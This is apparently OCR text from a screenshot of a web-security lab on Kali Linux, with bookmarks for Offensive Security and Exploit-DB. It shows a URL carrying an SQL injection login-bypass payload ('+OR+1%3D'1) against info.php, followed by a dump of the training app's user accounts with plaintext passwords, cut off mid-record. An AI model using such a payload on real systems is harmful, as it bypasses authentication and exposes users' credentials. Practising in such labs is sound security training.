 Mozilla Firefox
http://172....nt+Details
webpwnized - YouTube
info.php&username=&password='+OR+1%3D'1&user-inf
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Signature=Preparation H
Username=scotty
Password=password
Signature=Scotty do
Username=cal
Password=password
Signature=C-A-T-S Cats Cats Cats
Username=john
Password=password
Signature=Do the Duggie!
Username=kevin
Password=42
Signature=Doug Adams rocks
Username=dave
Password=set
Signature=Bet on S.E.T. FTW
Username=patches
Password=tortoise
Signature=meow
Username=rocky
Password=stripes
Signature=treats?
Username=tim